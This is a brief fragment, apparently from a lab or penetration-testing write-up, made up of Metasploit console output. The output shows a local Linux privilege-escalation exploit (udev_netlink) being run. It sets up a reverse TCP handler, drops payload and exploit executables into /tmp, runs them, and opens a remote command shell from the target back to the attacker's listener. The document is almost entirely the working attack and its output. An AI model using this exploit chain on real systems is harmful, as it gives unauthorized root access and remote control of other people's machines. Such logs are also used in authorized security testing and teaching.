 msf6 exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.152.167:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2737
[+] Found netlink pid: 2736
[*] Writing payload executable (152 bytes) to /tmp/cGHFWUSAEf
[*] Writing exploit executable (1879 bytes) to /tmp/jYDyqYautD
[*] chmod'ing and running it...
[*] Command shell session 2 opened (192.168.152.167:4444 → 192.168.152.131:36313) at 2021-10-31 05:18:36 -0400